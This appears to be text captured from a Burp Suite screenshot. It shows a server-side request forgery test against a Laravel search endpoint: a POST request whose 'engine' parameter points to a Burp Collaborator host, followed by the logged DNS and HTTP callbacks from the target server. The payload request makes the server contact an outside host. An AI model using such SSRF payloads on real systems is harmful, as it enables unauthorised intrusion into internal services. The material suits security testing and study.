 Request
Pretty Raw Hex Hackvertor
\n
1 POST /search HTTP/1.1
2 Host: 164.92.209.91:4001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://164.92.209.91:4001
10 Connection: close
11 Referer: http://164.92.209.91:4001/
12 Cookie: XSRF-TOKEN=
laravel_session=
13 Upgrade-Insecure-Requests: 1
14
15 category=celebrity&engine=http%3A%2F%2Fwqqpum3lemqwxsiure93cccolfr5fu.oastify.com&
_token=AIzlpgh1seOVPg4RBx8JHKIOZZ2YKFfpGwVeVk74
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-23 20:24:55 UTC DNS wqqpum3lemqwxsiure93cccolfr...
2 2022-May-23 20:24:55 UTC DNS wqqpum3lemqwxsiure93cccolfr...
3 2022-May-23 20:24:55 UTC DNS wqqpum3lemqwxsiure93cccolfr...
4 2022-May-23 20:24:55 UTC DNS wqqpum3lemqwxsiure93cccolfr...
5 2022-May-23 20:24:55 UTC HTTP wqqpum3lemqwxsiure93cccolfr...
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
\n
1 GET /jokes/random?category=celebrity HTTP/1.1
2 Host: wqqpum3lemqwxsiure93cccolfr5fu.oastify.com
3 User-Agent: GuzzleHttp/7
4
5